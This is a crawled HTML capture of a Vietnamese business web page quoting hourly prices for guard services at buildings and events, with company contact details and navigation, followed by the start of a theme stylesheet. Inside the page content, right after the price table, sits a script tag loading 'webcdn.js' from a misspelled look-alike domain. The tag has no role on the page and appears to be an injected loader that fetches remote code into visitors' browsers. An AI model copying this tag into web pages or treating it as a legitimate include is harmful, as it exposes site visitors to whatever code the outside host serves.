

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santhuexe.net/bao-gia/
body_size: 7759
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html class="ie ie6 ie-lt10 ie-lt9 ie-lt8 ie-lt7 no-js" lang="vi-VN"> <![endif]-->
<!--[if IE 7 ]>    <html class="ie ie7 ie-lt10 ie-lt9 ie-lt8 no-js" lang="vi-VN"> <![endif]-->
<!--[if IE 8 ]>    <html class="ie ie8 ie-lt10 ie-lt9 no-js" lang="vi-VN"> <![endif]-->
<!--[if IE 9 ]>    <html class="ie ie9 ie-lt10 no-js" lang="vi-VN"> <![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="vi"><!--<![endif]-->
<html lang="vi">
<head>
    <style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <!--
        ******************************************
        *       DEVELOPER:  HIEUND               *
        *       EMAIL:  NG.HIEU89@GMAIL.COM      *
        *       SKYPE: HIEU.DEV                  *
        *       WEBSITE: E-WEB.VN                *
        ******************************************
        -->
        <meta charset="UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
                <meta property="fb:app_id" content=""/>
        
	<!-- This site is optimized with the Yoast SEO plugin v16.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Báo giá | Santhuexe.net - Sàn thuê xe , Sàn thuê xe số 1 Việt Nam</title>
	<link rel="canonical" href="https://santhuexe.net/bao-gia/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Báo giá | Santhuexe.net - Sàn thuê xe , Sàn thuê xe số 1 Việt Nam" />
	<meta property="og:description" content="          CÔNG TY TNHH DỊCH VỤ BẢO VỆ CHUYÊN NGHIỆP PHƯƠNG ĐÔNG Trụ sở chính : 87 Trần Quốc Vượng, P. Dịch Vọng Hậu, Q.Cầu Giấy, Tp. Hà Nội Điện thoại : 024.6275.7777 – 0982001001 – 091.268.6666 Email: tapdoanphuongdongvn@gmail.com Vp: Tại tất cả các tỉnh Miền Bắc vui lòng liên hệ holine : 0912686666 để [&hellip;]" />
	<meta property="og:url" content="https://santhuexe.net/bao-gia/" />
	<meta property="og:site_name" content="Santhuexe.net - Sàn thuê xe , Sàn thuê xe số 1 Việt Nam" />
	<meta property="article:modified_time" content="2021-06-02T16:57:14+00:00" />
	<meta property="og:image" content="https://baove.net/wp-content/uploads/2021/06/baove.net_.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="2 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://santhuexe.net/#website","url":"https://santhuexe.net/","name":"Santhuexe.net - S\u00e0n thu\u00ea xe , S\u00e0n thu\u00ea xe s\u1ed1 1 Vi\u1ec7t Nam","description":"cho thu\u00ea xe du l\u1ecbch, cho thu\u00ea xe t\u1ef1 l\u00e1i, cho thu\u00ea xe c\u01b0\u1edbi, cho thu\u00ea xe s\u00e2n bay","potentialAction":[{"@type":"SearchAction","target":"https://santhuexe.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://santhuexe.net/bao-gia/#primaryimage","inLanguage":"vi","url":"https://baove.net/wp-content/uploads/2021/06/baove.net_.jpg","contentUrl":"https://baove.net/wp-content/uploads/2021/06/baove.net_.jpg"},{"@type":"WebPage","@id":"https://santhuexe.net/bao-gia/#webpage","url":"https://santhuexe.net/bao-gia/","name":"B\u00e1o gi\u00e1 | Santhuexe.net - S\u00e0n thu\u00ea xe , S\u00e0n thu\u00ea xe s\u1ed1 1 Vi\u1ec7t Nam","isPartOf":{"@id":"https://santhuexe.net/#website"},"primaryImageOfPage":{"@id":"https://santhuexe.net/bao-gia/#primaryimage"},"datePublished":"2021-06-02T16:34:41+00:00","dateModified":"2021-06-02T16:57:14+00:00","breadcrumb":{"@id":"https://santhuexe.net/bao-gia/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://santhuexe.net/bao-gia/"]}]},{"@type":"BreadcrumbList","@id":"https://santhuexe.net/bao-gia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://santhuexe.net/","url":"https://santhuexe.net/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@id":"https://santhuexe.net/bao-gia/#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://santhuexe.net/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://santhuexe.net/wp-content/themes/eweb_law/bootstrap/css/bootstrap.min.css' media='' />
<link rel='stylesheet' id='owl.carousel-css'  href='https://santhuexe.net/wp-content/themes/eweb_law/css/owl.carousel.min.css' media='' />
<link rel='stylesheet' id='owl.default-css'  href='https://santhuexe.net/wp-content/themes/eweb_law/css/owl.theme.default.min.css' media='' />
<link rel='stylesheet' id='animate-css'  href='https://santhuexe.net/wp-content/themes/eweb_law/css/animate.min.css' media='' />
<link rel='stylesheet' id='font.awesome-css'  href='https://santhuexe.net/wp-content/themes/eweb_law/font-awesome/css/font-awesome.min.css' media='' />
<link rel='stylesheet' id='style-css'  href='https://santhuexe.net/wp-content/themes/eweb_law/style.css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://santhuexe.net/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css'  href='https://santhuexe.net/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css' media='all' />
<script type='text/javascript' src='https://santhuexe.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://santhuexe.net/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://santhuexe.net/wp-content/themes/eweb_law/bootstrap/js/bootstrap.min.js' id='bootstrap-js-js'></script>
		<!--[if lt IE 9]>
			<script src="https://santhuexe.net/wp-content/themes/eweb_law/framework/core/js/html5.js" type="text/javascript"></script>
			<script src="https://santhuexe.net/wp-content/themes/eweb_law/framework/core/js/css3-mediaqueries.js" type="text/javascript"></script>
		<![endif]-->
	<link rel="icon" href="https://santhuexe.net/wp-content/uploads/2020/08/cropped-240602795_2988136154738086_4395259591687895305_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://santhuexe.net/wp-content/uploads/2020/08/cropped-240602795_2988136154738086_4395259591687895305_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://santhuexe.net/wp-content/uploads/2020/08/cropped-240602795_2988136154738086_4395259591687895305_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://santhuexe.net/wp-content/uploads/2020/08/cropped-240602795_2988136154738086_4395259591687895305_n-270x270.jpg" />

    <link rel="preload" href="https://santhuexe.net/wp-content/themes/eweb_law/fonts/Gotham-Medium.otf" as="font" type="font/otf" crossorigin>
    <link rel="preload" href="https://santhuexe.net/wp-content/themes/eweb_law/fonts/Gotham-Thin.otf" as="font" type="font/otf" crossorigin>
    <link rel="preload" href="https://santhuexe.net/wp-content/themes/eweb_law/fonts/Gotham-Ultra.otf" as="font" type="font/otf" crossorigin>
    <link rel="preload" href="https://santhuexe.net/wp-content/themes/eweb_law/fonts/Signerica_Fat.ttf" as="font" type="font/ttf" crossorigin>

    <link rel="preload" as="image" href="https://santhuexe.net/wp-content/themes/eweb_law/images/footer-bg.jpg">

    <!-- <link rel="preload" href="https://congtytuvanluat.com/wp-includes/css/dashicons.min.css" as="style"> -->
    <link rel="preload" href="https://santhuexe.net/wp-content/themes/eweb_law/css/animate.min.css" as="style">
    <link rel="preload" href="https://santhuexe.net/wp-content/themes/eweb_law/css/owl.carousel.min.css" as="style">
    <link rel="preload" href="https://santhuexe.net/wp-content/themes/eweb_law/css/owl.theme.default.min.css" as="style">
    <link rel="preload" href="https://santhuexe.net/wp-content/themes/eweb_law/bootstrap/css/bootstrap.min.css" as="style">
    <link rel="preload" href="https://santhuexe.net/wp-content/themes/eweb_law/style.css" as="style">
    <!-- <link rel="preload" href="https://santhuexe.net/wp-content/themes/eweb_law/font-awesome/css/font-awesome.min.css" as="style"> -->
</head>
<body data-rsssl=1 class="page-template-default page page-id-3697 wp-embed-responsive main">
		<header>
		<nav class="small-navigation">
			<div class="container">
				<div class="top-hotline">
							<span class="top-hotline-title">Hotline: <a title="hotline" href="tel:0912686666">0912.68.6666</a></span>
						</div>					<div class="top-advisory-link">
						<a class="scroll-div" href="https://santhuexe.net/lien-he"><span class="fa fa-comments-o"></span> Chào mừng quý khách đến chúng tôi <span class="fa fa-long-arrow-right"></span></a>
					</div>
												</div>
		</nav>
		<nav class="container main-navigation clearfix">
						<a id="logo" class="pull-left" title="Santhuexe.net &#8211; Sàn thuê xe , Sàn thuê xe số 1 Việt Nam" href="https://santhuexe.net">
				<img width="331" height="331" src="https://santhuexe.net/wp-content/uploads/2020/08/240602795_2988136154738086_4395259591687895305_n.jpg" class="attachment-full size-full" alt="Santhuexe.net - Sàn thuê xe , Sàn thuê xe số 1 Việt Nam" />			</a>
            
			<a id="show-mobile-menu" class="pull-right" href="#">
				<span class="fa fa-bars"></span>
			</a>

			<!-- Desktop menu -->
			<div class="desktop-menu-container pull-right">
				<ul id="menu-menu-chinh" class="desktop-menu clearfix"><li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3503"><a href="https://santhuexe.net/">Trang chủ</a></li>
<li id="menu-item-3504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3504"><a href="https://santhuexe.net/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-3617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://santhuexe.net/tin-tuc/">TIN TỨC</a></li>
<li id="menu-item-3696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3696"><a href="https://santhuexe.net/dich-vu-bao-ve/">Dịch Vụ Bảo Vệ</a></li>
<li id="menu-item-3896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3896"><a href="https://santhuexe.net/phuong-an-bao-ve/">PHƯƠNG ÁN</a></li>
<li id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3697 current_page_item menu-item-3699"><a href="https://santhuexe.net/bao-gia/" aria-current="page">Báo giá</a></li>
<li id="menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3621"><a href="https://santhuexe.net/tuyen-dung/">Tuyển Dụng</a></li>
<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a href="https://santhuexe.net/lien-he/">Liên hệ</a></li>
</ul>			</div>

			<!-- Mobile menu -->
			<div class="mobile-menu-container">
				<ul id="menu-menu-chinh-1" class="mobile-menu">

                <li class="close-menu">

                    <a class="" href="#" title="Close">

                        <i class="fa fa-times-circle"></i>

                    </a>

                </li>

            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3503"><a href="https://santhuexe.net/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3504"><a href="https://santhuexe.net/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://santhuexe.net/tin-tuc/">TIN TỨC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3696"><a href="https://santhuexe.net/dich-vu-bao-ve/">Dịch Vụ Bảo Vệ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3896"><a href="https://santhuexe.net/phuong-an-bao-ve/">PHƯƠNG ÁN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3697 current_page_item menu-item-3699"><a href="https://santhuexe.net/bao-gia/" aria-current="page">Báo giá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3621"><a href="https://santhuexe.net/tuyen-dung/">Tuyển Dụng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a href="https://santhuexe.net/lien-he/">Liên hệ</a></li>
</ul>			</div>
		</nav>
	</header>
<main>

    <div class="page-title-container">

        <div class="container">

            <h1 class="page-title">Báo giá</h1>

        </div>

    </div>

    <div class="brb">

        <div class="container">

            <div class="row">

                <div class="col-xs-12">

                    <nav class="ew-breadcrumb">

                        <span><span><a href="https://santhuexe.net/">Trang chủ</a> » <span class="breadcrumb_last" aria-current="page">Báo giá</span></span></span>
                    </nav>

                </div>

            </div>

        </div>

    </div>

    <section id="about">

        <div class="container">

            <div class="content-about-us">

                <table style="font-weight: 400; width: 100.312%; height: 223px;" width="608">
<tbody>
<tr>
<td style="width: 23.1638%;" width="140">
<p style="text-align: center;">          <img class="size-full wp-image-3658 alignnone" src="https://baove.net/wp-content/uploads/2021/06/baove.net_.jpg" alt="" width="300" height="320" /></p>
</td>
<td style="width: 76.0829%;" width="468">
<p style="text-align: center;"><strong>CÔNG TY TNHH DỊCH VỤ BẢO VỆ CHUYÊN NGHIỆP PHƯƠNG ĐÔNG</strong></p>
<p style="text-align: center;"><strong>Trụ sở chính : <a href="https://g.page/baovephuongdongcom?share">87 Trần Quốc Vượng, P. Dịch Vọng Hậu, Q.Cầu Giấy, Tp. Hà Nội</a></strong></p>
<p style="text-align: center;">Điện thoại <strong>:</strong> <span class="spm-text">024.6275.7777</span> – 0982001001 – 091.268.6666 Email: <a href="mailto:tapdoanphuongdongvn@gmail.com">tapdoanphuongdongvn@gmail.com</a></p>
<p style="text-align: center;">Vp: Tại tất cả các tỉnh Miền Bắc vui lòng liên hệ holine : 0912686666 để được tư vấn</p>
<p style="text-align: center;"><strong>                Website : <a href="http://www.baove.net">www.baove.net</a> &#8211; <a href="http://www.pds.vn">www.pds.vn</a> &#8211; <a href="http://www.baovephuongdong.com">www.baovephuongdong.com </a></strong></p>
</td>
</tr>
</tbody>
</table>
<p style="font-weight: 400; text-align: center;"><em>        </em><em>            </em><strong>BẢNG BÁO GIÁ DỊCH VỤ BẢO VỆ DỰ KIẾN TẠI MIỀN BẮC</strong></p>
<p style="font-weight: 400; text-align: center;"><span style="font-size: 18px;">Xin chân thành cảm ơn Quý khách hàng đã quan tâm đến dịch vụ bảo vệ của chúng tôi.</span><span style="font-size: 18px;">Chúng tôi xin gửi tới Quý khách hàng báo giá về dịch vụ bảo vệ cụ thể sau:</span></p>
<table style="font-weight: 400; width: 95.9121%; height: 887px;">
<tbody>
<tr style="height: 55px;">
<td style="height: 110px; width: 56.2992%;" rowspan="2" width="366">
<p style="text-align: center;"><strong> </strong></p>
<p><strong>LOẠI HÌNH BẢO VỆ</strong></td>
<td style="height: 55px; width: 42.7165%;" colspan="2" width="272"><strong>VỊ TRÍ VÀ THỜI GIAN LÀM VIỆC</strong></td>
</tr>
<tr style="height: 55px;">
<td style="height: 55px; width: 22.2441%;" width="142"><strong>           12/24</strong></td>
<td style="height: 55px; width: 20.4724%;" width="130"><strong>       24/24</strong></td>
</tr>
<tr style="height: 418px;">
<td style="height: 418px; width: 56.2992%;" width="366"><strong>Mục tiêu cố định</strong></p>
<p><strong>&#8211; </strong>Cao ốc tòa nhà văn phòng, cơ quan,ngân hàng</p>
<p>&#8211; Đại sứ quán, tổng lãnh sự quán</p>
<p>&#8211; Khu chế xuất, khu công nghiệp, nhà máy, xí nghiệp, kho bãi, xưởng sản xuất, công trình xây dựng.</p>
<p>&#8211; Chung cư, nhà riêng&#8230;</p>
<p>&#8211; Khu thương mại tổng hợp, tòa nhà, siêu thị, khu căn hộ, câu lạc bộ, sân vận động</p>
<p>&#8211; Cửa hàng, quán bar, nhà hàng, khách sạn, khu nghỉ dưỡng, khu du lịch</td>
<td style="height: 418px; width: 42.7165%;" colspan="2" width="272"><strong>17.000 đ &#8211; 23.000 đ/ 1 giờ</strong></p>
<p><strong><em>(Giá còn phụ thuộc vào đặc thù công việc, địa điểm làm việc, yêu cầu từ phía khách hàng)</em></strong></p>
<p><strong>Hãy liên hệ ngay zalo hoặc Hotline để được báo giá chính xác:  </strong><strong>0982.001.001 hoặc </strong><strong>0912.68.6666 </strong></td>
</tr>
<tr style="height: 359px;">
<td style="height: 359px; width: 56.2992%;" width="366"><strong>Bảo vệ sự kiện, show trình diễn:</strong></p>
<p><strong>&#8211; </strong>Tổ chức lễ hội ngoài trời</p>
<p>&#8211; Hội chợ, triển lãm, show ca nhạc</p>
<p>&#8211; Họp báo, lễ hội</p>
<p>&#8211; Khai trương, khánh thành&#8230;</td>
<td style="height: 359px; width: 42.7165%;" colspan="2" width="272"><strong>35.000 đ- 100.000 đ/ 1 giờ</strong></p>
<p><strong><em>(Giá còn phụ thuộc vào đặc thù công việc, địa điểm làm việc, yêu cầu từ phía khách hàng. Trong quá trình khảo sát chúng tôi sẽ đưa ra mức giá thấp nhất, phù hợp với nhu cầu của khách hàng).</em></strong></p>
<p>Hãy liên hệ ngay Hotline để được báo giá chính xác:</p>
<p><strong>0982.001.001 hoặc </strong><strong>0912.68.6666 </strong></td>
</tr>
</tbody>
</table>
<p style="font-weight: 400;">
<p><script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://santhuexe.net/bao-gia/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsanthuexe.net%2Fbao-gia%2F")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?text=B%C3%A1o%20gi%C3%A1&url=https%3A%2F%2Fsanthuexe.net%2Fbao-gia%2F")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fsanthuexe.net%2Fbao-gia%2F&title=B%C3%A1o%20gi%C3%A1")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsanthuexe.net%2Fbao-gia%2F&title=B%C3%A1o%20gi%C3%A1")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Pinterest" Title="Pinterest" class="heateorSssSharing heateorSssPinterestBackground" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssPinterestSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="MeWe" Title="MeWe" class="heateorSssSharing heateorSssMeWeBackground" onclick='heateorSssPopup("https://mewe.com/share?link=https%3A%2F%2Fsanthuexe.net%2Fbao-gia%2F")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssMeWeSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Mix" Title="Mix" class="heateorSssSharing heateorSssMixBackground" onclick='heateorSssPopup("https://mix.com/mixit?url=https%3A%2F%2Fsanthuexe.net%2Fbao-gia%2F")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssMixSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground" onclick='heateorSssPopup("https://web.whatsapp.com/send?text=B%C3%A1o%20gi%C3%A1 https%3A%2F%2Fsanthuexe.net%2Fbao-gia%2F")'><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" title="More" alt="More" class="heateorSssSharing heateorSssMoreBackground" onclick="heateorSssMoreSharingPopup(this, 'https://santhuexe.net/bao-gia/', 'B%C3%A1o%20gi%C3%A1', '' )" ><ss style="display:block" class="heateorSssSharingSvg heateorSssMoreSvg"></ss></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>
            </div>

        </div>

    </section>

</main>



    <footer id="footer">    
        <div class="footer-container">

            <div class="container">

                <div class="row">

                    <div class="col-xs-12 text-center"><a id="totop" href="javascript:void(0);">Lên đầu trang</a></div>

                </div>

                <div class="row">

                    <div id="text-5" class="widget widget_text col-md-4 col-sm-12 footer-block"><div class="footer-block-title bordered"><span>BẢO VỆ PHƯƠNG ĐÔNG</span></div>			<div class="textwidget"><p><strong>Trụ sở chính : <a href="https://g.co/kgs/L8pNfz">87 Trần Quốc Vượng, P.</a> <a href="https://g.co/kgs/L8pNfz">Dịch Vọng Hậu, Q.Cầu Giấy, Tp. Hà Nội</a></strong></p>
<p>Điện thoại <strong>:</strong> <span class="spm-text">024.6275.7777</span> – 0982001001 – 091.268.6666</p>
<p>Email: tapdoanphuongdongvn@gmail.com</p>
<p><a class="footer-contact-btn" href="https://baove.net/lien-he">LIÊN HỆ VỚI CHÚNG TÔI</a></p>
</div>
		</div>
                    			<div id="facebook-like-widget-2" class="widget facebook_like col-md-4 col-sm-6 footer-block"><div class="footer-block-title bordered"><span>Find us on Facebook</span></div>				<iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fbaovephuongdongcom&amp;width=300&amp;colorscheme=light&amp;show_faces=true&amp;stream=false&amp;header=false&amp;height=154" class="fbsocialwidget" style="border:0px solid white; overflow:hidden; border:none; overflow:hidden; width:300px; height: 154px; background: #fff"></iframe>
		</div>
                    <div id="text-8" class="widget widget_text col-md-4 col-sm-6 footer-block"><div class="footer-block-title bordered"><span>LIÊN KẾT WEBSITE</span></div>			<div class="textwidget"><p><a href="http://www.tuyensinhdaotao.com.vn/">Tuyển Sinh Đào Tạo</a> | <a href="http://chothuexecuoi.net/cho-thue-xe-cao-cap.html">Cho Thuê Xe Cưới</a> | <a href="https://pds.vn/dich-vu-bao-ve/">Dịch Vụ Bảo Vệ</a> | <a href="http://baovephuongdong.com/">Bảo Vệ Phương Đông</a> , <a href="https://thuexethang.com.vn/">Cho thuê xe tháng</a> , <a href="https://baovephuongdong.net/">Công ty bảo vệ</a> <a href="http://tapdoanphuongdong.com">,Tập đoàn Phương Đông ,</a> <a href="http://trunghoaoto.com/home/">Gara Trung Hòa</a> , <a href="http://shopphuongdong.com/">Shop Phương Đông</a> , <a href="https://cuuhophuongdong.com/">Cứu hộ Phương Đông</a> ,<a href="http://gpd.vn"> Phương Đông Group</a> , <a href="https://xechieuve.net">Xe chi</a><a href="https://xechieuve.net"><span style="color: #b00000; font-family: Arial;">ều v</span><span style="color: #007600; font-family: Arial;">ề</span></a> , <a href="https://xeghepkhach.net">Xe ghép khách</a> , <a href="https://datxesanbay.net">Đặt xe sân bay</a> , <a href="https://tulai.net">Thuê xe tự lái </a> , <a href="http://sbds.vn">Sàn Bất Động Sản</a> , <a href="http://sanraovat.vn">Sàn Rao Vặt,</a> <a href="http://sandientu.vn">Sàn Điện Tử</a> , <a href="https://xtl.vn/">Xe tự lái</a></p>
</div>
		</div>
                </div>

            </div>

                            <div class="copyright">
                    <div class="container">
                        © Copyright 2021 <a title="Developed by " href="http://tapdoanphuongdong.com/">Tập Đoàn Phương Đông</a>                    </div>
                </div>
                    </div>

    </footer>

    <script type='text/javascript' src='https://santhuexe.net/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://santhuexe.net/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://santhuexe.net/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://santhuexe.net/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://santhuexe.net/wp-includes/js/dist/vendor/wp-polyfill-url.min.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://santhuexe.net/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://santhuexe.net/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://santhuexe.net/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/santhuexe.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://santhuexe.net/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://santhuexe.net/wp-content/themes/eweb_law/js/owl.carousel.min.js' id='owl.carousel-js'></script>
<script type='text/javascript' src='https://santhuexe.net/wp-content/themes/eweb_law/js/waypoints.min.js' id='waypoints-js'></script>
<script type='text/javascript' src='https://santhuexe.net/wp-content/themes/eweb_law/js/jquery.counterup.min.js' id='counterup-js'></script>
<script type='text/javascript' src='https://santhuexe.net/wp-content/themes/eweb_law/js/global.js' id='global-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://santhuexe.net/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://santhuexe.net/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://santhuexe.net/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
</script>
<script type='text/javascript' src='https://santhuexe.net/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js' id='heateor_sss_sharing_js-js'></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://santhuexe.net/wp-content/themes/eweb_law/style.css
body_size: 7628
content:
/*
Theme Name: Eweb theme
Theme URI: http://e-web.vn/
Author: Hieu.dev
Author URI: http://e-web.vn/
Description: Mẫu website dịch vụ DV12 - Kho giao diện website lớn nhất Việt Nam
Version: v2.0 (01/09/2020)
Text Domain: ew
Domain Path: /languages/
Tags:
*/

/** Table of Contents
        * 1.0 Reset
